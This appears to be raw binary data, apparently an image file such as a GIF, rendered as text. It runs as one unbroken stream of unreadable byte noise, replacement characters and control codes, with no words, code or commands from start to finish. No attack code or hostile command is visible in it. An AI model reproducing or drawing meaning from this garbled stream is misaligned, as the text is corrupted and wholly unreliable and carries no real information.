��t9�5p r���P��;���TH�	pf�ju�u���� 4Xl���@5$ApFZ,�e����m�J�@N*H�QzZ*l���B�'Xa��L&0�G*c�M(���"T-�hx(�3M5���|�Z�cUM���բ�N5��jmE �1!FN���Sl�� � �>ф�HV� �l���X#Bd5U,���@�&����I�������N���1���ǁ��TȆ�`� �����M�PG*jY�i���2� $�����1S#,�F�}�!
�)������m�����0�S���V�Chb���c���HF�4�Fp*��س�����7l00�"�t�X�O��)���ûA1E�E�@�{,P�d�0���7�h�P�(��@��)��BS���E@  ;D�(� "@�"LY<�����Ȗ)�3�H!�����A�� ��� � <��ٔ���{]�#<�3L��  @��>���PA�=�da�9DXD u0��(A������m��pX���K�DA<L� �� (�$�Tx`�CIi�� 
!!��4 ha<@����3�îA�� �ҔKb@
< �����Mp��0Ad4�T�D�C9�
�SQ�N�%JW�F�� *�!
� �x���C?��E�����v}��!;����u�"��TN ���c� �= ���K�CAFlZ�Nh�R�#8B
��",�- � ǸEP��KL�XC*�Vm��IL���I��IP�`���@�Ҍ�� � @ey@!x�/�P ���  �D?PC�؀9A?��,��qƖ�I}(����bl_ �X%'̊X�h lhDR X�I�[ P�x$@� ��+��A��4<@: ���X�$A<d$n:P��|�wP � ��@� Z�@���>d�؍#4���H��)�	��]�<� ,� A|� �����V��P�	�
�K.����A��8 �iB�f�B��P��%�d"�6����y9_"��e�D�=*�5�+Ђ�p�>��D�@,<�h 
&FZ:xǼ��BA�����w8�-4D ��E� 
a�L@ϔ-�8�oA|CD�A�5x�SdF���ā^�<���3m�e�(�!�@,��AR� [�����,�A8l�0��
d���{fF{vU<���4_�<BP�p&(�8@#;�^uХp�P���>�KKxG � OA���*��aC�a�6� ���@v�E�C6dC���>s,�lAu.�-$e����]
�a�iY��@ts�I��,]f`D=#Uz� C�Rz�>�^��3��6�� �� ��<@�]��[
D�!D���Hu;��3PGS��I� p 6� 6(%  6�FA!%�  Y �A�A�R��h�	9P@�Id���>Tf%�	�b�DN��A ��*�c-�x�*T���B*�ɫ9!A�t��d��D���P��=;�' )C4K̩�) �0tG,� ��<�7D�: �� ;<�8؀&�Uh�T�n~JpA��NSӎ�5���;@����bCUÜR(�r�B��w��4̟D�2��d�� ���\��7�`���RN$ 0T�*���0D�s��ZB�܈(���m�"�������}'D�	�<�'Ă�έ��,��/<���F#E�"�4�9� '|���N`��<B.��x׎�3�C;X5�k����������.�8��"%��t�T鴐&�  �AF�&���D��⾅mf���B�
� 8��A��*��9A! ATC�|�V�n�6�n$��	�)�jw�2� �	%FRh	fe=����@��x��@!�h�^|��9ԁ��m��,��A,�R@��*��,R�I�� �OD  ��N�� �Q��ʯ���mAV�ϸJ�('�A"�q�Ȁ�֪d-�dA��K� �o�����M���K��
��ܾ�)tH
(�`N�3PC���@\��;TAQ[� Phq���TG�%�����-��0�0�11
��X��ۂi$@�>x�A�o�����θ������ R��r�B$��*BЁ'�0�@���Ĝ���0�P �Z�:(�l�F�o�lD�ym�!r_�ed�ϨB�r?��4���ܛxr��
�Oh�U� '��L��$�_��'&X�C0��e���M�#0����KiΤ��,A��4O �lU�5�T�ȯ*|d9/hj�ns���$�:WH�/�k��ܫ5�� � `B?���"�J�� �TA����@�[s��+�]F�#�YEь���$��Q�ap�Ј4m?��$f�]�B-,��ý��N�v�dX�R�1��#2���G��KH�zP����� �6'B�f��]�vF\��fHUS�����p���Si$�2Z��Ch��]�A�5���_d�x��DQC.����_�E�ם:|C� H[� h�=#]F��9hA%��0�0��I�����h(�s0	'��Ӭ@�,��Xh= eĽP�Ό��f�]�$��/W9w�EH����XhAh��1 �Y���)�|�l֌�e���H�j��MJ��T�c�(-4QǊ"@��dֿi��:��94E����<���j�mHN�ja8m'@%X*
�	�#� ��o+WC�K7O���m^dH^|N�tHp��b���% ����o&] �<0
$�{#�칧���e�!x��Di�~��9�ݚ@�}�`A�D@�� �3}ÊZG��2]~*����q����P��`8
)(F,L��p6% ��)$�O�; �� ��t#�Vo��v\���^�@����EB"�(�"4�+� ���Z� 䃒}��z��(�@���D9���5���9�4�_*�!�# *�;���в[AD58���,�C*؀
� � 0�AO/��P@������%�P 6���dS_jhh�P�^�x��k�O�����w�� R"�1vE��p����A�>��W�v��=�fԈV���@p
'�E��
����wy��\V&��565P��h�#X�+D�3xط�:<L> �&=�� ��k�A���S@FL�?��
RhR@�0��sD�5��<�O����T�'$Z�KgA�$Ê^,� @8\��4A��D* *�*t_?XCB~P'Pn��kE�(��I�3z_=~��;L
 �m��~�����&V ���^� ��M;�N��&x�(����-��H�2�
?(̤Y�&�gx�����j�dgi3	h ��j�@r�p�� :td���H5V]1$KW:@�D:�J��
dqW�q��)��`� MM�)\�N4F�ر�ō5T��1�T
R!f`ڳi�u��������eg��#'3���ܹ��)�M����'�d@S��5���I�bfM�l.Y]��Vs 9���e,�B}#���9�r���
R�?�D�T�� q�k�#а� �BBE$P!���R���,1�l �1�s� ��� z�kk�	 �.R������A
��	ܾQ��sFK�/
����#FȀ�⠂��ln��h�J������� �3^0
)c�c!�ޠj*�p�=�x��^�#:�ҁUɏ$�`� ��c�9(
��k��щm`g�|�9�C�k���ZM�ۦQ��6%h�o��Ѐ|VuFU!�)M!e�Ae.l�FXA��0�(|$��0��� b!��'ո�@p
���*����+
Ȣ ��Q�):V��=x��J�2�p�DxZ��'�*� ��b�q4���) �(��
d�F8
�T\q�&f�A.B�8�i ���q�����4ĂJd��О�/�<�M�Q��b�HP����������Q`AVX�NA"(�c҉��`�a�(�8�9
���[
���q�
5�b�0�Y��'<���4�:�('�
��(����'!�D��p( �dA'�ha�Ge�A��T�b�-��	<��4d�� Yj�a�E&�C ��������P�
T	���&PuT�q`'\ �b�CV��	:��Cg�AS����(��A�%(�)K��;#�(7,@� �#����<z[K���>O�C���?T0�[�>\�4O�HP�֠;�a�P�'ࠀ�PH9`0t��=�*�X��Mp�J�J@x1�8�!���<?H��x�Dp�t !�అ:"�}�b���?M�h"���BlnL��r�7t@:x�v���>��	��������	�{�����@���[R$����O �����-Q��p�)��k�BO��§��	g�#�F��Wf!G�P@8!?�%�~|���	�r�+x,s� �AA ���_(�'}xZ��9��Q�_��fi�3�Al@���m>a�x�/�0�\+	����*���4��%�������|��J� I�kn �
*�I`���bч5��!5C�`(3*9�����É�%Q�#P�
u� 8��p�L$a�\��(�x���ԥ��Z���*dA����N�N5���*��HU��4
h�B��5m��~���!?Ȕ�IH�0��= b*-j����� u�dV�� <��������!\aK`�>A!�h��yt���?�P�7�a~�$Ұ���ph�t`L)��� 	���6$A
R�U�0�=H�<~H�p/�'��ߘ�
g8?�!^M�)&a�=�����p��\�����ULd?5`ר?��& �ݾ���"�� ��WP����1��i�k ���p�9@D�eD`R^eZ�?����AЬn��� B��Xl�La`��<01 r-�*��w�������I6Ìl$�x�P�����	9x���b��c��;�c�c
f����l�4��7�q��|T)��˙�D��_4�D�0� 9k�p1��g ���_���8�A�J
�h�:�'-@�({� �'�A�C#� �͊��w�C�5뎐��պ��XІ��@3�C��w�`�c�5���?;��q����8� 􃳡���z��#P���n��bȭ�ab�>a��֭��{?��D�s��.�a��Z
�
���E����l-m�N � ��g}�C|kͭ 0 �1�q\i`�0�`����nC;�ϾA��8���o@��s���vH�-�Ј�
�h���=�/:�oH׊���
�����BG�1��6 S֐��e۾�@�������m#F4�b� � ,a	34�b��}'0�(��|}xA�!�ʡè)Y�[Wg<�F��)<$� ���Y��Sx��{8=�Y��1�jH!�����B��vk&hq��G��H���w���j�����ɞ�L�MB�#j�,�',����MfZ�C��`�O�������@&��6p���%8�R9� !���j�ۗB���$��'��� �T��Ġ��*��O,0&4p2�ڠ��V�|���� �����o������
� �
چ�,�v-��_��*���r ��`�����q�o�&������� �N����r�B� *��8��`��B��pl��`�K�Z�!.�ڠ����j����� 	����	�0���Nو�ȡ� ��)�	(1��!�!��b!B��~��� 
�!B�C�rK�2A����*������r� k��kx=D	~~`4m]�� �D���*���(��!�� 1@ �lɐc� ��� B`��|͖V��4k�ZA��ha�`h�L�	���8n�$0�"l�F��ڠ!�#6� ���#��B� ~����(1��6�A�hѿn`��' ����M��|'������f��@֠og`�2��b��jrc��AC�f���)�&�mܴ�V 
��
X��ؒ�k��J��2�
�a�n� ra~@"r�9h��`� ��I�d�0��Z|�Z�/֡%� ���)����@� �sf������ v�πl3pR�����$+�B
���X �n+��(��&(,�*7�)�� 	��������^��R� �&�3��� ��
Y��ak�`��	���@�M�� ���`o>�S\��@���� ��%��	�n��� ]�` ��l��Z���`�\�9�P<,L���,��+	�Ӟ�-�l0?29�P� [a�L���ϊ�.�H���� ��AYR��p���Rn�d��$��� ���%��֪۾�K5�w���r��H������.#� �n�`�N�4�����rJ����P*,r�N�F���	t���`��@�H &��57��5+��m�h'=�_r���
2u▴9��0���@	�S�`H����NV@��rk�2UA�0����`V-U�^R�2�k���!�X-�������S�t�ʔ9�/�@qڃ*��	�n�n�/-t�L� ���
Sgu⊕#�U;al@PA7�4��P�	�M_� �0�� ��ұa��^�tX���O�ʖƒ�tV��\��5S3.�FvĄ��N�J��5S�@�V.�25�fU�jX�P���ı��(���%<nS��@��<��*/_%�U]5����US`������0隞@9cLW�X]�)vVa;�r��@oY��@�FP�����ma�?)�����
AW�6Smm���V �`��PK����hFI;�`�=�� �#iB���Du���mP	�Üq-� +�@,àRw��t_�`?�@���ĠJ3�� �B� ���Ba��5����� � \�l�� .�@:��Mcp�mX/�L+`&��+�K�9���>��I��� $5S� �* ��K ����lǀf5H��@5a����@���b���mk�B�EQ�%���"
ڠ�v@AVg�
>�9��
�b��&N��`�!�I:����￠4�� |�T� +�wP3nw�`�l�oSׁ�`�3�a �����R'�z��j*`c-�v����_�3 ށB��� � 	��\�:�@D����\R8i��	�������� ��2qx�46nG����d�N������n0�X��I`�H��@9�U(����W_� �ra#C�.C1�s� !�J.}56�)@���(�;[A_͔KВO? �B�����<oΰԀ
 Fw�&\�����.�(����@�R������H�����s�vr���2;RT-N^2���b�����$�;YP_oѕr�|�6\�/"ca3��#KrT�SB�� _��ޡ�1]�pa`y�� %�O�!#���*� � �C�	ʆ���	ڕ�$��D������3gQ_5��~}*�����H����1ޡ���k�*��Nao%8�V���gmU��Ncp2���	D�%1 i��wGV�[���	���#g��W�W_%�$���Q2� 	����G>f�L��'���i@	�B��=Ԁ�Y��w�� [�F�4��� ��[qy)���PT�WHK'���a��baK�n��V�$ucE�˯|^"��&���L�1�S��M
A�`�ǸI��~A���HY,HQ����*���ʰ��߮e,�o��ⷑP�,8��h�J�{��\L��Oõ�����]p� X{�X7��+����p]�2���c?�r���X-�G���`�������+	�KK�N\�
L(������<Μ��*x�r-��l�`�\2��Du6�d,��P����Ӏ@j��X _o �_�B��*����/HS�|^	� �$wR�o����nd�w�^�����Ryz=��2ac�|d�#��v� ����U�e�����L��L>��Uc�����K��
VW�4�Ow��*�DJ�'y�`��ı��Je	�S���·L_�d�h�[O���9�*� l}S�5�������!���S�'�>!�r@9	~O��U����5�9���|���-~U��UK��.�R%�N��v�x{'�!�1�p�!���zye�\[oY�9�i�YB�A�!���MW�VPoI�Y�o>�@Ot>3��X>g5�q�&��V�_��s)��'�`	��t�q�4�5��������3��a��PX'�d����$��R�A"^����?���홃~f���t#�Ǜq�&2��Tq�|MI��{�sd�S����5��$94W��q��R5����ks}I�!.�� �H��_�v��3�A[X�q_XBQ�kuUN;�N:L*��K� ������% ��b�����◅��V��9���K]c� �L�Y+�� �ɓO��i�Q�6?ڴ�0��1$�@<�f�0$HP��L��ɃG�5b�l#�P��U0�P�0m�Hè�LbČ�x��9(�X�ElO[���;05R��çslJe�@�y� Q$ǋ�Q�#H$��m&A�D:t��R���O���Cb��L~��c���Xsi�l��厠C=c�@5E�;@�uī��	�G��/7�|��(�!x� y�٣13�9w��9��ҝc3b�Y�<N����ǁ�s��FV�0���]�w΂KK^����U�RQ�E�Y�8~���2Р��X�9<�af�\���ؐcDY�aH��x&�!���My�Zsܸy4�8G��6F!`�m�a+�SM,O҂x��Gc��G�`�%L`K,\��%v�6g�3|�×�q	&w2	0��	.�L6�8b�3i����Q����g���`XJ��W`�!��FG}$aV'�����&6�#��ƈU��C��u���4�7J$k�r��#?0�>w\u	{0��3�0�(̠�7Y)G�#�Pp�L$�ĐF�I��	�B����RYd����e�ʑhX��0d6�>�$`
�ؤK�o(��qБ�]+E�Dz���>HXq� Q+��Ǟ�I��Q���x<�A�S��\�%�@GA�N���ʱ�V��@�B��r�0�p98�
�:t�Vۦl42MI�#�;&�v�5s,g`�xshZ�r��PN�mӍ��̀LP�C:, A:"���].@�CTPPDș
�iq���	A~�2VHG-���;� 7��>���:M
q�D��q��m��!s�W+��מ�a�EY��I�F�{ʱ�A��Պa���a�D���>�Gy�����=l!Tő�!-��u��qS�&W�@l�L ��&o��c!y*���	���>�H&�4�LX�|oh_�����aHcϭ���i�K0�I��
��t�r���A�����Pΰ�$��99b{��%@a'��C�����AYA D��,Xh.A(B� ��$���1F6N�a)�Re+�uH�/����hP�H���^��t� aO9�9�p+|JY"��y/tpB!��/��U0�+]v�X��x�QVF�@��+AT?��["��ʲ"�he�1�Cڢ%8A�o��t��l*A�qH�1��)�N��!�"�(��C#F�7�E핗�hf��<�Q(���w��<$(?�FY�3�=?��o���"�Ȟ������LG_����3�sIL\�����.G�y�k� +��)��^:�����a��.�AA��A�(�!"OhB\�̪,:�.�gUA~M�:��@�2<��ax�[DZ'��yo�d��C� �@D1��F�Wɰ��*��d+�V+�Z%��H��Y��a�c��4��H�� $�0�����Mcx�B!���!`L<=9@0��<�G<�	\À[X��yA������yG��:�،g<{�B����c�Q��3�Ǝ�;��K��w<iq]sw�3����Hv!;�(��*�h	!�!��ig+��d!��sq���Gࡩ�%�"��
���e�L����Tc��r��е#�'��Ր k�� I}��;;V�e���n����_A�0l�ݲ�w/�þ�R���O��� �,���)�E��r�;�P�4���X`�t�رƵNA��t<? HAG�.41�w��ØFc���F�Et�q&l� z9A5�����x��nl�Cl��/���,�T��p�k<�>��$A�A�Q�÷�2�\�HyU�Vԛ ;F0"Xʘ�X��K^B2�����i�$bs~BA���}L��奵����6r�G�i&��1�FS���$ ��@�6�RK{	�����e��h:��3��f�� �b�3��/ՙMz�0ƪDӗ��1��0��h�SV����3SᔇЀ�*T�	o��ğ�p�a~N`��|i��%IδbX-��/�Tc����	�"]A,<�o|�C`J0�m���3�@�o?����7��E��/k$lg֞���m@��LK�
ΐ=!�K�f%�t�gH������ALS	�:����
;0��̫��Ǳ��jrq�%�>$@�����p�}��d�z�J�1^��kP����C<�L}�:�����P f�W�!L����~��[���l޾��ԢJ��-��sl�/�����n�?����d �&X�
l@���@�!�� W�p^��Wlp��M�t T�y�u�e��1sJ}g #Á#p]9��g _5'_��1�3�Q�U��C 2� �3���k�jL����ʠ��
0"t�&���@�`U�S��/@PN�(�Y@�k���2H`rJ��0M��g�CFo@)583�h"�;�
 @8�F20xN�!���Bh%" N�M�t?�kg�y��y���Ka:�8 �����"���bnPwq�E����M ���� ߀ 6`�"� NP/: 3� � Ӑ}����  ;��ڲ��ɨ��
`�W;�� p��P6�u�(�M`ވ 5���p�6 e�)���R ވ������ |`	��wHx�x����yJp��)��Y/0��-��J�`n�y�� ࠑJ�CP��7xًh v�Nph�Jp/�=�|���p�  ��10; �0M � ���� 
P0����ʈ��0�֠� ��8�p� � ��� �K��x�c����� �h
@ 
��ͧ ܸ����O��� ;`�9����$s�y�7A[xr�b)�BZ "`�0z# �� �# s��2�G`�%�|6�F�� h=�ۤ�#�ɓ=ٔ���� �����Ny�g9���hyH��}bi��y���cy�M	f���九_9〕xI�p��9=y���0
�q���� �x�3�
v�`�0��Y����S��d���oR-0D`�� � �h�`��Q=(�8� _�l�I��� 8����- �������)��9�p��q�쀄ʈ��8�H�^��i�S�֠��p�Mi�� p�^9��ȥ��2���|���p9�L��3��F��(���)�0Y�Z�(eZ�Y�l���(�3����P ࠚ�w���V�h4�2�8�
_��@ ��d���Y��`��X1 ��7�`�B)�?i�Zz�۩�Ԙ���x��Y�� �V��0ɩ\:�Iʤϰ����3��*�;g���"@�t��W� Jx��i��5l� =��u%@������8<i��j����lP   砝��I�d�-�F�� f����� �piv�
�PٕH��R���9�^��h�fG�[:��	��hv�ڥP�aړ8���� � �oZ�$o��ó��Atqڙ� �3 = *1p ��颤z���i�68͗
֠��Sx���	;�M��_�̉���ʥE��K�H�Rj��v��Dj��ȉ���%���P񚇘`�;  ���ʬ��슃uX �[ - �؍���+��Tp��q)"�y0�%Yl7�L�=�	 P��� �T��� ���
�^��찍�ɰ�ؔ�����p����(�H�^i�E:�p;��ɵӨ�P��3�
���U� ~��
0�پRi�Z�������� �Ȏ:迉�Y�{��� D���.�/��#�4{�2P ;��Ќ��tZ�J���\���P��;�ه��`�0�������˔ɛ}�ʔ[��I�)�P��K�w��ɤL�;P19:�Χ�j�����Z��0 �����|������"!��Y���<���ߚ�p�����=	�5��u�(�Q;������H(��כ
���
@g[�˰ɨ��p�թ��оZ	üZ�֩�?�\[Ȳz������������ �`�%l�h)� Y��뿄���M��F������Ɯi��Z�Q�%���̘��z��q� b���|o��U�Ө�5��o� \̔3|�Ԙ��ٵPlv�z����i�a������[����p��@�� d@�]z�P��霖���q������{k<�RE)rqA�P�0sˌ��˧"��y�G[��8�c��61��� �̹�/�|�Iop�Ў 0�� �ۙ�(;���@����J�f�� ��Y������9��ꝣL�� L���:�����V�lelƙ��i�SY�F����{C�������̬)Ԋ���G�hQ���ʮ��� ��Z������j�3�W �V���0�p�<j��J����g��ꀍjo��@	�v; �u`܋�繕f �`;����@ �@�����u����u����I �q4�" ��sQr��X��I�Q7]��#��pJ��V�����@j0=�r&��"��"��0���̰"�k���gM��@ M@/� T` �}� ܋� ��0� \Y�5�+J�߀�\���i��Ioߍ��i�-j��T�
Z�J���!i8@c��������U� ���ƛ'�G��ȳ#��>����ȃ}�8�ZPKP	��ՠ������8`���+��0��*�M����	�@�`�.@�n��0��<�K�\�e����e0�%@��N��x�
�X�}�����Y\0� ̷����\.�Ѯk+����+��r��� �뙛�0��#��	��&Z�nz�8�u@	��@m��F��pl����� o�䋋1|�+�MP�0�qL��� ��X
 V� � �\� u�/ ������
^���P_��
��>��P��.�@e�
G:�ߠǷF���g��y�Y������z��42��ļ�Q��5۳��l����T`-g/?p@w����@�@�p��E�����۔%����e`AY��	0� k�P����0l����`cO���z���T�
�k�Z�3��,*���
\@�v&	P�l���H��-Гd�
.�� Ο�ǒ�p0������� ����o%p���[��%�X�qԋNP��0?_``��
�� ��1������h��n����
���J`  a �EE� 8�/�p�!@휃EΌ�fd�;
	�e|� ��~$��g�3`����T�U��qW�J�<�$$ND�@:���:H���`��QE�X)B�U���f̘8y$,�Q� 8��H;�����Q�$[3��@Q`�@)Q��];e֬�PCC�҈�I��i��M���Le�:�s�e� x����Z�F�ҕJ��ƈ�IR�Fc-��}$��J�:[(8sF� k1e��E-�0��i���a!rn����I�vZ�:�2݂8H�V"c�-b�GJ��	�и*,q�i�	�����4(����CE�������`�x �2A�y��b*�
3 B�?�`���vBS��vJ����E�1ƛz�a2��'�|�A@����!	l�hB�|��G����s �b�H,xI�Ѧy@$���-�"��	ʅ�Q������Q*#�7�P�/�PC���	�r��@C���Aq�AF�q��	�P���#0*�j��`MG>�m!n�a1�i�4v�`�.�`�X�f�LK���<SG���B�$d ��n.�Q��� �����YE�~��g8p@� @]�x�`���>.��Kk�M�6��8�f�WF����'� J	 Ԡ��2��j���D�8��@A��9K�
��S�@Uh� �sԡg �o�f�fq
@��i���B�2a�:H�#�A��i�6�mG�I#�1�?��Z���ݫc��	~����gRq��:6�OeΩ�\�F�J���@���N�!�v��	6���|:W��g��"�'tHc�7t@�6Xa�g�h�Bh%�lL�Ș�,y���t\�fS&#��ƑQ��Z�����	'f�� ġ��?:p_��胜l8���g�66�cG��+�S&D��:p�h�2��C��-��q�8ǋJ���d8+ ��4��\�Ÿ  fy8(��Ҥ��b��B�6�!S�02���*�]���"���- �N5Y�,�  =�i | Q�� v��Z�*��6"�(Yx�p�8	Zc��Ė�(0�
��5���Em�Q���яTl�	��D�=��R �2�&l���_� f��L�C�V��EdC}|�␃�h�`�ƇsP�W�\�� ����5(A+Ra	��- �"�4�-���h���Ā*2�]ذ�Xlal��,�� "'{"rPZR� X2�A��>ql2H�DP�M�dLZ���i��V(���cb��?�A��(J��Ҭ�XK#�4�U h�kj؆��h��l2P���CH��8�Q0 �/��2U���)�V�Ç������NI��`cZuPd!e@ ��*�Q��ސ�$����(�4!��A�f JP�7��zP�8�7�� 8@586[��K�`l%�"4��C���	E;�g8�Y�!�B�& ��(������y�8�x�aFp!�T��%n!V<�NEi�2�.�J�V.5H|h�ܡ�4�NmB\pW5$�v9��~p;�I�Q9�2���>.����Ҡ�?�j� �Z��<�i�>��-�~X0R��Hہ'���z_G �E�
�K����cx��D8x ;,��j���W�BJUA �mX�1ݧ��	jL
����pלoQ_&'���D�$�(8i@�=�OD�U�oX���!E(bn^��X�`P/�a���ê%�Ěϭ4�4x<c��["�����D��t�����$��3�9uT�-�74 �B�$?���0�0��Jx����/0�HY��*ؠ���D8h�� �h�-+G+�����X�z���g�C�K[��4��(;��v�Z�%2���r&�B#/�z%
5p���
&���2X�b�h��!� � ��i���N�g^-Y��#�!d@�j�#j�æ���#o� 4�!�r�K�%��XL#�!/x����r�S��n��4&�j�.7��e���9�,t3���ʍZ���~W�2xB,�s��lc������	oW#R@h\[�˨������ ��FpFL�� �l�I�� ��ވ��c��m�`/�0��#��F�A�ܰ=B	T����@p���ɧU���(��&����|��@�Y�!�t��D���bb<�T�E�i�Z��9>b�/,�` U;����(�t��I��	*p����9~H .Px!�?��t`�y�v`�5ty6
�?~�W��a
 v`���(H@�7�+:0
� ��&P�@`�@Ё5@�!�]��B��t�(� 2��g �rS�H�f�ʙ��-ڏ�H���mA 45<p��P���c���Y�f(�@��8�7��z����ޘ2$��mH�p�m�k&"�?6`�� 	|�` 5�@�'`��3�}� ?*op!2P�2�	��(��5 �5�<6X���&p
�'$��4�|���.��i�nexB(�����@S��x����с=���]l�&p�&(�"���(�lX�-pk �9��6� @�&� ���q� ?��v8���@����:p���]���( p��n �gɀ!xųɈ%�L`����	�b���0���j sd�T�$g �,P�!��?B|��������>�0�d���vPq��"�2-�t��FИ�����&@��2]�}��W��sP�&[ J�H�xT�vAB�'7���ʙ&��@@�H���-��4i!o����9�r�<��p(�������@�������Oz	>(��7��* �Y ON������#�w	d�~ �r[�+jF(���p�!`�hʨ���i%H�+P����`ѱ�Tȇ�r�DS�-ЂxL�t$�ԣ�"P- �&!�
�����	3r�Ȑ��(D�ȇ��Yi� �%�JX�	�0�����Cp�}xr ��p�UxL����(�P�B �4@�gʊ��Nq�����M�#(+I��Ҋ�P0x �q(�z�X�>xЅ�X��8j�0e��[���
����2 �|�E006������JT\P��Ex� ؘ~ȇT���0���xڂ:�����=$#�u���cZ�Ok���7���'�]D��"D
���Y&���E��j�p��
'P0 �!��7�Qs�ǥ����l f�w��,p�:��ey��{�p5X����P �	| Is�(���|  
)�
3  �s���`��Qfa8 �ɲ�&h�W��P�v!Eq �؆P$h'8Ȃ�r��	(� �&I����x��i�y"�4��k�8���"	�a�^S����I��ע���,׈ H��D�l� `Jꁞ3%ׁ��[�3�`@�TXq�(k���q�fa*��ҕo��vY.uH��X�n��7�r�"p�&2�&:;hʕ�����'��,�rkXQ((�5��*�>D T�MD �$���0a����8�#�W[� h���(x� ���6��9�V�C��u�& �x#�4P�٢���K�0�s؟z�v$�m�8�rp�}����L)[]���u;�d�0d|�rS>��+ kM�OE�J�����Ð:*� �(#Н�1�;���!�c�$���#�� ����@��6��4_�1��HDح�A��g��JMn8_���\�����&��84�kl2'�"�a��"P&'@DX�H�-B����԰�B��r�^t[*���8����(x�6H��-0 �����:�^�'v5���`�(x$pz4�w� ��P��ѩ8�_9<�)zR�R�!�[�k��%܃ᆱ���
7�М����d�)P�y1p��@6�	������J���x�N��^���
�MP�$���Y
H��/�Ȇ`���d����ъ�y���U|�,�+��v�?p�-l�1��
c\T8P9," ů��B��	l�& �����>-Y�oc�G X�}E -H���4�#�fj�6�T'��
��Y�% �d�E/tS�@�Q�,H�J��(g�S�`rp&Ќ*e5@�0[�r
���`\���<5X���.؇4�P��@������3��r�"��&(5�s��A��x��0�PpD� $�?��q��}�A�[�	�������!�e���cT��h���Ն)�y��x"4(N|/'����W�	��	��P����#�:��M��(�4�gx�Ѐ  �����X0�$���'�8g	����B4�Z+D�Jс� �]�4���E�8�����e=#@��.0��B
��7
Ybd�db���>Q�m��By@���g��
���W�$���)�C���;*��VX����;&Ё���qH��T�8�P��yQ�jp5<�`�%�Ig�`l(�5|�
��x^�H$H�xņ �9x5ȃ��hd�#@���;cn���n���J�z�nL�u@ظ~�f����#0���&P��<��(����(��H=x�w�5x?��j��y���qh����`p��؆�;�@�"�����_s�\���	7����
(\�L��h���r�c� �3����Z����/xZ�o��J6�������$�eD�f0�8�V��(�3H �@����ˈ[��;�!��D$��r `6��8`�zk�o\�` �[p��1G�}� ��m�k�`�`���Erxpjiгa�[ȆE�mM�H�����?�0�@8�;��'�!p��%��-MohP�K�uK�S/�x�?볳{"'Ȃ �US�S���/4Cc�ZB�!��yˁp��8�j8!�@!��  k��*X�3p�E�(�-(�&ءo�u� p-�-@�-��A�y
֜��U �W@j��W(�%�p��h�����/�L�R��R�w H�t�Эd������o�l�p�Ro�xp0�X ����F���?�?@)@E0'NiE�4<���B���
i��B�����g�_�
�e�y ��q���]�7�d��E�$�/��
S ���6P��7���+�MD�g�0���`��"c���o`�q��W�3��7���_���{m�kyh y yp3p��w����	`h�3���aF�@N��P�	0���,6̈�a:��4���8O�LWr�	p,��X� ��.]�W �J���C�3]�g��!M�t)ӦN��#�gBy�5k�U�ծڮj�&��@2�M�ٶ�|�6.]�v��Šw�Ō}CB��#N-��Ŏ�B�iϞbάy��/�,Mp'/���`Ú+����f[��w6�t�ŭ�!_�w�m��/4�&#�X��b��۔	��ʛ�cwگ��vQ�0#Ϫ��fϛ������:�4$�� -�,�P������d7�p�7�� �ȍd��� ;�`�L?�= !� � ,    � �  � �	H������1cƝ�f#J�H��ŋ3j�ȱ�Ewfƈ$��_I�(S�\9��K����L͛5s⴩S�M�;k�y��O�H�&5:��ϞA�B��Ut^Z�C��ׯ��l�h�ehӪMKs�Ϸmٖe{�.ܻx��并�߿��6�٬A2|N�]����Vݡ3Cc�d�X�Ȍn�ի�Kp��t�x�X��Â��x�h�V͐��ֳ��L�d��w����i(_�<^�f�fK�}�;�ӳK��xD	�2��UǸ�@���K����={2!*RD�C�*�����9�!���- �?2D�@���@D�TpPD$E��p�?e �Fz��8̰@���ȉ*���H萇 ��ã ��!78�3G�4�@T0r(j�І�1�?�F�P��aL�f>��z�5�@i	�H&��Bg���ߞ��I#����4�A-�3�gt��0��DR�?\�����z�3�!�J(1�k��DM8���'��s�3�A�H%	`��w$6�J,�0� s r�a���`s��a`�x˼�U�^�%� D��������|
F��`���?G�Ї#�8�0ِ��qL���$P�?����?M�?����z���J8�J����%��tx�ɮ�@��>����YRp@��X��H?8���a�;`��~���L0.�)��:��(����E�Q��H�YJ�ȐA��C��Bi���3�6I���� S�?H��@NP�D%���F2���ɩ갆(�1��+�@�!�� P���d��=8��s<�zAY��P���m��`��ӕb\��?��!�>	hĺuQ�z"�v���u���9� �E4�OR T�1�i��d�R��G����i(!�q�A�BwN�f5�G�R�m�cZ9@��+E0h����:�l�jh:�y�����t���X`'M��A�A#`P�;Ћm��?���(�$�Y��� rl�9(Ćr >"$c�? 79��(`�t��A	@�/�@]A��#����h�{ഄ��9DM���6�!�ׅ BP�b��a�5a�	���1�G ���������9�������k#��?ڐ��cp�Gb0�,�	JPC,�a�j�Yp�0�	N9s���"����L|�	 ���#]E���? �>la �A�u�>�n�ՂZѲ�u�1X	0�#��t4c������$	xAA�@���
r 	쐟�rI�*d&Z��<�	-(@(����F5��B�Ê�T�;�.�#;��@E�Aj(B��:<�}�	N=�@ )H�
�)a)lR{�Ԑv��Z�����<:ë����/,��	���(&	ɁW�D�+� �p�E�d��A��@��o� 	�EӪ�m�TQV�0@�6O��X�>�Q�i~HTpR�'<�4l������R �8Ry��Zz���V4�1!�s��z���QH�����+%YaD����E!�H��s���H�$C��6ᶁZ�m����jlR(�=
�
T�
�?��px��(�@A�Fi*�x���Ծ�
���0���tO�/R��CV�� �9���y��B��>�/waBо��XD�w�0:Nx��c��H�?G
���2���$R�yh�a��^���TD�B��R@sA��l�!�l�8�a�H4&�XD�r�F�Vw���٫1�!uP(�@�+8�v#����n��>L���a�0� |� @�`�LX��v &�{X�6�����J����9���H�tp��Wb��~��-l$a��/:�6�:Bz�P���� �;���1�!��r1L/�YLA5B@ AP��]��6��s�@�j&8#}lqi7A	6o���],��ca!N;� �����+��6�
!��H1V*t������1���}�a�q
!�E�?%�h@�%�FP�{A�d �4�x7ř���!"8¾�^�|���s%������U�ht�xVw=�� ��9�І��Zk,aL�t�:(���Pa�B ��K�
�B��s�9 A�q����De�C�m�B���rK`�xS��;���>��"���H�kv�#��ʇ*Ah1��cv��h�����F�#��8�`Fp#}Ʉ$�����J �"��A�B��D �e�P\05@b��&��
�0Lx�v�4v��m��G�p(�A����r��p�`?spe�`L���@�7p�f�"utp�i2w�+GOqj	�+��G?`p3C(�F@�$k� )!��m@0S�HP�.J�9\`�0n�8��
 � � �f0p"�cN�7x%o�v��n�>p
�@�0��l�	�"u��1��g��)X�3.���m�v5c34#!q�� �Egudx�� 
�4��w	�+tW4	��e>XW4b���@P��f7BF��
��4��*P0[�
�@�0
�
